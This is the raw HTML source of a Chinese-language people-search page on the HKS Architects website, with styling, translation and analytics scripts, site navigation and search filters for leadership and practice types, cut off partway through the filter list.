!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-family{font-family: var(--wp--preset--font-family--regular) !important;}.has-medium-font-family{font-family: var(--wp--preset--font-family--medium) !important;}.has-light-font-family{font-family: var(--wp--preset--font-family--light) !important;}.wp-block-group.has-black-color{color: var(--wp--preset--color--black) !important;}.wp-block-group.has-white-color{color: var(--wp--preset--color--white) !important;}.wp-block-group.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.wp-block-group.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.wp-block-group.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.wp-block-group.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.wp-block-group.has-black-to-white-gradient-background{background: var(--wp--preset--gradient--black-to-white) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='styles-css' href='https://cn.hksinc.com/wp-content/themes/hks/dist/css/frontend.css?ver=bff880ecc4bb33ae7fae' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-content/themes/hks/js/mp-linkcode.js?ver=bff880ecc4bb33ae7fae" id="motionpoint-js"></script>
<link rel="https://api.w.org/" href="https://www.hksinc.com/wp-json/"/>										<link rel="preload" as="image" href="https://www.hksinc.com/wp-content/uploads/2023/11/designers-22Q4-1.jpg" imagesrcset="https://hksimages.com/cdn-cgi/image/width=1440,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/designers-22Q4-1.jpg 1440w, https://hksimages.com/cdn-cgi/image/width=300,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/designers-22Q4-1.jpg 300w, https://hksimages.com/cdn-cgi/image/width=1024,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/designers-22Q4-1.jpg 1024w, https://hksimages.com/cdn-cgi/image/width=768,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/designers-22Q4-1.jpg 768w"/>   
																				<link rel="preload" as="image" href="https://www.hksinc.com/wp-content/uploads/2023/11/architects-22Q4-1.jpg" imagesrcset="https://hksimages.com/cdn-cgi/image/width=1440,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/architects-22Q4-1.jpg 1440w, https://hksimages.com/cdn-cgi/image/width=300,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/architects-22Q4-1.jpg 300w, https://hksimages.com/cdn-cgi/image/width=1024,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/architects-22Q4-1.jpg 1024w, https://hksimages.com/cdn-cgi/image/width=768,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/architects-22Q4-1.jpg 768w"/>   
																				<link rel="preload" as="image" href="https://www.hksinc.com/wp-content/uploads/2023/11/research-22Q4.jpg" imagesrcset="https://hksimages.com/cdn-cgi/image/width=1440,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/research-22Q4.jpg 1440w, https://hksimages.com/cdn-cgi/image/width=300,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/research-22Q4.jpg 300w, https://hksimages.com/cdn-cgi/image/width=1024,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/research-22Q4.jpg 1024w, https://hksimages.com/cdn-cgi/image/width=768,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/research-22Q4.jpg 768w"/>   
																				<link rel="preload" as="image" href="https://www.hksinc.com/wp-content/uploads/2023/11/planners-22Q4-1.jpg" imagesrcset="https://hksimages.com/cdn-cgi/image/width=1440,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/planners-22Q4-1.jpg 1440w, https://hksimages.com/cdn-cgi/image/width=300,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/planners-22Q4-1.jpg 300w, https://hksimages.com/cdn-cgi/image/width=1024,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/planners-22Q4-1.jpg 1024w, https://hksimages.com/cdn-cgi/image/width=768,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/planners-22Q4-1.jpg 768w"/>   
																				<link rel="preload" as="image" href="https://www.hksinc.com/wp-content/uploads/2023/11/advisors-22Q4-1.jpg" imagesrcset="https://hksimages.com/cdn-cgi/image/width=1440,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/advisors-22Q4-1.jpg 1440w, https://hksimages.com/cdn-cgi/image/width=300,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/advisors-22Q4-1.jpg 300w, https://hksimages.com/cdn-cgi/image/width=1024,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/advisors-22Q4-1.jpg 1024w, https://hksimages.com/cdn-cgi/image/width=768,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2023/11/advisors-22Q4-1.jpg 768w"/>   
																				<link rel="preload" as="image" href="https://www.hksinc.com/wp-content/uploads/2025/07/09454_055_medium.jpg" imagesrcset="https://hksimages.com/cdn-cgi/image/width=1500,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2025/07/09454_055_medium.jpg 1500w, https://hksimages.com/cdn-cgi/image/width=300,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2025/07/09454_055_medium.jpg 300w, https://hksimages.com/cdn-cgi/image/width=1024,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2025/07/09454_055_medium.jpg 1024w, https://hksimages.com/cdn-cgi/image/width=768,https://www.hksinc.com/search/quality=80,https://www.hksinc.com/search/onerror=redirect,https://www.hksinc.com/search/format=auto/wp-content/uploads/2025/07/09454_055_medium.jpg 768w"/>   
										<link rel="icon" href="https://hksimages.com/cdn-cgi/image/width=32,height=32,fit=crop,quality=80,onerror=redirect,format=auto/wp-content/uploads/2021/02/cropped-icon-512x512-1.png" sizes="32x32"/>
<link rel="icon" href="https://hksimages.com/cdn-cgi/image/width=192,height=192,fit=crop,quality=80,onerror=redirect,format=auto/wp-content/uploads/2021/02/cropped-icon-512x512-1.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://hksimages.com/cdn-cgi/image/width=180,height=180,fit=crop,quality=80,onerror=redirect,format=auto/wp-content/uploads/2021/02/cropped-icon-512x512-1.png"/>
<meta name="msapplication-TileImage" content="https://hksimages.com/cdn-cgi/image/width=270,height=270,fit=crop,quality=80,onerror=redirect,format=auto/wp-content/uploads/2021/02/cropped-icon-512x512-1.png"/>
<!-- mp_snippet_begins -->
<script>
MP.UrlLang='zs';
MP.SrcUrl=decodeURIComponent('https%3A%2F%2Fwww.hksinc.com%2Fsearch%2F%3FcontentTypes%3Dpeople%26offices%3Dorlando%257Cfort-worth%257Cdetroit%257Cmiami%257Catlanta%26practices%3Dcommercial%257Cgovernment%26services%3D');
MP.oSite=decodeURIComponent('https%3A%2F%2Fwww.hksinc.com%2F');
MP.tSite=decodeURIComponent('https%3A%2F%2Fcn.hksinc.com%2F');
MP.init();
var mp_langLink = function() {
	var langlinks = document.querySelectorAll('.langLink');
	for (var i = 0; i < langlinks.length; i++) {
		langlinks.item(i).onclick = function() {
			MP.init();
			var lang = this.getAttribute('data-lang');
			var url = this.getAttribute('data-href');
			var tSite = MP.tSite.replace(/(https?:\/\/|\/?$)/g,'');
			url = url.replace(/(https?:\/\/|\/?$)/g,'');
			MP.switchLanguage(tSite.search(url)!=-1?MP.oSite:url, lang, true);
			return false;
		}
	}
};
if(window.addEventListener){
	window.addEventListener('load',mp_langLink,false);
}else if(window.attachEvent){
	window.attachEvent('onload',mp_langLink);
}
</script>
<!-- mp_snippet_ends -->
	
<link rel="stylesheet" type="text/css" href="https://cn.hksinc.com/mp/custom_CSS/mp_zs_font.css"/>
</head>
	<body class="blog wp-theme-hks">
				<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQGLH64" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
		<a class="skip-link" href="#main"> 跳转至内容 </a>

		<header class="site-header js-menu">
			<a href="https://cn.hksinc.com/" class="site-header__logo" aria-label="HKS Architects">
				<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" viewbox="0 0 180 80"><path fill="#141414" d="M0 0v80h180V0zm75.5 54.6H71V42H53.2v12.7h-4.6v-29h4.6v12.6H71V25.5h4.6v29.1zm8.9 0h-4.6v-29h4.6zm16.4 0L86.7 40.5l15.1-14.9h5.4L92.4 40.3l14.2 14.3zm17.7.5c-8.7 0-13.4-4.1-13.2-9.9h4c.2 5.2 4.6 6.6 9.2 6.6 5.3 0 8.6-1.6 8.6-5 .1-1.4-.5-2.7-1.7-3.5-1.7-1-4.1-1.4-8.1-2.1-3.9-.7-6.8-1.5-8.5-2.8-1.6-1.2-2.5-3.1-2.4-5.1 0-5.9 5.4-8.5 11.9-8.5 7.6 0 12.2 3.2 12.2 8.9h-4.2c-.1-4.6-3.5-5.7-8-5.7-5.2 0-7.8 1.7-7.8 4.8-.1 1.1.4 2.1 1.3 2.7 1.2.9 3.9 1.5 8.2 2.3s6.7 1.4 8.4 2.5c2.1 1.3 3.1 3 3.1 6.3-.1 4.7-4.6 8.5-13 8.5"/><path fill="#fff" d="M71 38.3H53.2V25.6h-4.6v29h4.6V42H71v12.7h4.6V25.6H71zm8.8 16.3h4.6v-29h-4.6zm27.4-29h-5.4L86.7 40.5l14.1 14.2h5.8L92.4 40.4zm21.2 14.8c-1.7-1.1-4.1-1.7-8.4-2.5s-7-1.4-8.2-2.3c-.9-.6-1.4-1.6-1.3-2.7 0-3.1 2.6-4.8 7.8-4.8 4.5 0 7.9 1.1 8 5.7h4.2c0-5.7-4.6-8.9-12.2-8.9-6.5 0-11.9 2.6-11.9 8.5-.1 2 .8 3.9 2.4 5.1 1.7 1.3 4.6 2.1 8.5 2.8 4 .7 6.4 1.1 8.1 2.1 1.2.8 1.8 2.1 1.7 3.5 0 3.4-3.3 5-8.6 5-4.6 0-9-1.4-9.2-6.6h-4c-.2 5.8 4.5 9.9 13.2 9.9 8.4 0 12.9-3.8 13-8.5 0-3.3-1-5.1-3.1-6.3"/></svg>			</a>

			<div class="site-header__nav">

				<button class="nav-toggle js-nav-toggle" aria-controls="main-menu" aria-expanded="false" aria-label="导航切换按钮" id="mobile-menu-toggle">
					<span class="nav-toggle__icon">
						<span></span><span></span><span></span><span></span><span></span><span></span>
					</span>
				</button>
				
<nav class="site-navigation" id="main-menu" aria-label="主导航">
<div class="site-navigation__inner">
	<ul id="menu-primary" class="site-navigation__primary-menu"><li id="menu-item-34377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34377"><a href="https://cn.hksinc.com/what-we-do/" class="site-navigation__primary-link"><span class="link-underline-white">业务</span></a></li>
<li id="menu-item-35441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35441"><a href="https://cn.hksinc.com/how-we-think/" class="site-navigation__primary-link"><span class="link-underline-white">理念</span></a></li>
<li id="menu-item-34379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34379"><a href="https://cn.hksinc.com/who-we-are/" class="site-navigation__primary-link"><span class="link-underline-white">团队</span></a></li>
<li id="menu-item-16957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16957"><a href="https://cn.hksinc.com/people-directory/" class="site-navigation__primary-link"><span class="link-underline-white">人员</span></a></li>
<li id="menu-item-12076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12076"><a href="https://cn.hksinc.com/our-news/" class="site-navigation__primary-link"><span class="link-underline-white">新闻</span></a></li>
<li id="menu-item-12074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://cn.hksinc.com/our-offices/" class="site-navigation__primary-link"><span class="link-underline-white">地点</span></a></li>
</ul>	<hr class="site-navigation__hr">
	<ul id="menu-utility" class="site-navigation__utility-menu"><li id="menu-item-35438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35438"><a href="https://www.hksinc.com/careers/" class="site-navigation__utility-link"><span class="link-underline-white">招贤纳士</span></a></li>
<li id="menu-item-12077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077"><a href="https://www.hksinc.com/newsletter/" class="site-navigation__utility-link"><span class="link-underline-white">内容订阅</span></a></li>
<li id="menu-item-12078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078"><a href="https://cn.hksinc.com/contact-us/" class="site-navigation__utility-link"><span class="link-underline-white">联系我们</span></a></li>
</ul>		<div class="site-navigation__footer">
			<div class="site-navigation__social">
				
<nav class="social-icons social-icons--header" aria-label="社交媒体内容分享">
	<ul class="social-icons__list">
		<li class="social-icons__list-item">
			<a href="http://www.linkedin.com/company/hks" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的LinkedIn主页">
				<span class="icon icon-social-linkedin icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.instagram.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Instagram主页">
				<span class="icon icon-social-instagram icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.facebook.com/pages/HKS-Architects/54989268219" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Facebook主页">
				<span class="icon icon-social-facebook icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://twitter.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Twitter主页">
				<span class="icon icon-social-x icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.youtube.com/user/HKSarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的YouTube频道">
				<span class="icon icon-social-youtube icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item social-icons__links">
			<button type="button" class="wechat-button social-icons__links--wechat-button" aria-label="关注我们的微信公众号">
				<svg width="24" height="20" viewbox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M21.502 17.5249C23.026 16.4199 24 14.7869 24 12.9709C24 9.64487 20.763 6.94788 16.771 6.94788C12.779 6.94788 9.542 9.64487 9.542 12.9709C9.542 16.2979 12.779 18.9949 16.771 18.9949C17.596 18.9949 18.392 18.8779 19.131 18.6649L19.343 18.6329C19.482 18.6329 19.608 18.6759 19.727 18.7439L21.31 19.6579L21.449 19.7029C21.582 19.7029 21.69 19.5949 21.69 19.4619L21.651 19.2859L21.325 18.0709L21.3 17.9169C21.3 17.7549 21.38 17.6119 21.502 17.5249ZM8.675 0.296875C3.884 0.296875 0 3.53288 0 7.52588C0 9.70387 1.168 11.6649 2.997 12.9899C3.144 13.0939 3.24 13.2659 3.24 13.4609L3.21 13.6449L2.819 15.1029L2.772 15.3139C2.772 15.4739 2.902 15.6039 3.061 15.6039L3.229 15.5499L5.128 14.4529C5.27 14.3709 5.421 14.3199 5.588 14.3199L5.843 14.3579C6.729 14.6129 7.685 14.7549 8.675 14.7549L9.151 14.7429C8.963 14.1789 8.86 13.5849 8.86 12.9719C8.86 9.33088 12.402 6.37887 16.771 6.37887L17.242 6.39087C16.589 2.93787 13.002 0.296875 8.675 0.296875ZM14.361 12.0079C13.829 12.0079 13.398 11.5759 13.398 11.0439C13.398 10.5109 13.829 10.0799 14.361 10.0799C14.894 10.0799 15.325 10.5109 15.325 11.0439C15.325 11.5759 14.894 12.0079 14.361 12.0079ZM19.181 12.0079C18.648 12.0079 18.217 11.5759 18.217 11.0439C18.217 10.5109 18.648 10.0799 19.181 10.0799C19.713 10.0799 20.144 10.5109 20.144 11.0439C20.144 11.5759 19.713 12.0079 19.181 12.0079ZM5.783 6.36888C5.144 6.36888 4.627 5.85087 4.627 5.21287C4.627 4.57387 5.144 4.05588 5.783 4.05588C6.422 4.05588 6.94 4.57387 6.94 5.21287C6.94 5.85087 6.422 6.36888 5.783 6.36888ZM11.566 6.36888C10.927 6.36888 10.41 5.85087 10.41 5.21287C10.41 4.57387 10.927 4.05588 11.566 4.05588C12.205 4.05588 12.723 4.57387 12.723 5.21287C12.723 5.85087 12.205 6.36888 11.566 6.36888Z" fill="currentColor"/>
</svg>
			</button>
		</li>
	</ul>
</nav>
			</div>
			<div class="site-navigation__legal">
				<p class="type--a8">&copy; HKS Inc 2025</p>
				<ul id="menu-legal" class="menu"><li id="menu-item-12081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081"><a href="https://cn.hksinc.com/privacy-policy/" class="link-underline-white type--a8">隐私政策</a></li>
<li id="menu-item-12080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12080"><a href="https://cn.hksinc.com/terms-of-use/" class="link-underline-white type--a8">使用条款</a></li>
</ul>			</div>
		</div>
	</div>
</nav>

				<!-- Search Link -->
				<a href="https://cn.hksinc.com/search/?keywords=" class="search-link type--a7">
					<span class="search-link__inner link__text link-underline-white">
						<span class="search-link__icon"></span>
						<span class="search-link__text">搜索</span>
					</span>
				</a>

				<div class="language-switcher">
					<a class="language-switcher__link langLink user-locale" data-href="cn.hksinc.com" href="https://www.hksinc.com/" data-lang="zs" mporgnav="href" mpdisurl="data-href">
						<span class="language-switcher__link-text link-underline-white">ENG</span>
					</a>
				</div>
			</div>
		</header>

		<main id="main" class="site-main">

	<div class="main--no-hero">
		<h1 class="screen-reader-text">搜索</h1>
		<div class="content-contain">
			<div class="content-contain__interior-lvl-one">

				
<div itemscope itemtype="http://schema.org/WebSite">
	<form role="search" id="searchform" class="form form--search" method="get" action="https://cn.hksinc.com/search/">
		<div class="form__form-group form-group form-group--inline form-group--inline-break-mobile">
			<div class="form__label-group form-group__label-group form-group__label-group--with-button">
				<meta itemprop="target" content="https://www.hksinc.com/search/?keywords={s}"/>
				<label class="screen-reader-text" for="search-field"> 搜索： </label>
				<input itemprop="query-input" class="form__search-input btn thick-border" type="search" id="search-field" mp_trans_searchkwd="value" value="" placeholder="搜索人员、地点、业务、服务或内容类型……" name="keywords" title="搜索人员、办事处、业务、服务或内容类型"/> 
				<div class="form--search__buttons">
					<button type="submit" class="btn thick-border type--a7" title="搜索">搜索</button>
					<button type="button" class="btn btn--clear thick-border btn--inverted type--a7 md-up js-search-clear" aria-label="清除所有筛选条件"> 清除 </button>
				</div>
			</div>
		</div>
	</form>
</div>

				
<div class="search-filters js-tabs" role="tablist">
	<h2 class="search-filters__title type--a3">筛选条件：</h2>

	<div class="search-filters__triggers is-visible-md--flex">
				<button class="search-filters__trigger" type="button" data-tab="filter-group-leadership" role="tab" tabindex="" id="tab-0" aria-controls="tabpanel-0">
			<h3 class="type--a4" role="presentation"> 管理层 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-practices" role="tab" tabindex="" id="tab-1" aria-controls="tabpanel-1">
			<h3 class="type--a4" role="presentation"> 业务类型 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-services" role="tab" tabindex="" id="tab-2" aria-controls="tabpanel-2">
			<h3 class="type--a4" role="presentation"> 服务 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-offices" role="tab" tabindex="" id="tab-3" aria-controls="tabpanel-3">
			<h3 class="type--a4" role="presentation"> 地点 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-contentTypes" role="tab" tabindex="" id="tab-4" aria-controls="tabpanel-4">
			<h3 class="type--a4" role="presentation"> 内容类型 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
			</div>

	<form>
		<div class="search-filters__tabs">
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-leadership" tabindex="-1" id="tab-0" aria-controls="tabpanel-0">
						<h3 class="type--a4"> 管理层 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-0" id="filter-group-leadership" role="tabpanel" tabindex="0" aria-labelledby="tab-0">
						<legend class="screen-reader-text"> 按管理层筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;leadership=firm-leadership&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="leadership-firm-leadership" value="公司管理层" class="search-filter__checkbox" tabindex="-1">
									<label for="leadership-firm-leadership" class="search-filter__label type--a7 type--white-60"> 公司管理层 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;leadership=expertise-leadership&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="leadership-expertise-leadership" value="专业管理层" class="search-filter__checkbox" tabindex="-1">
									<label for="leadership-expertise-leadership" class="search-filter__label type--a7 type--white-60"> 专业管理层 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;leadership=office-leadership&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="leadership-office-leadership" value="办公建筑管理层" class="search-filter__checkbox" tabindex="-1">
									<label for="leadership-office-leadership" class="search-filter__label type--a7 type--white-60"> 办公室管理层 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-practices" tabindex="-1" id="tab-1" aria-controls="tabpanel-1">
						<h3 class="type--a4"> 业务类型 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

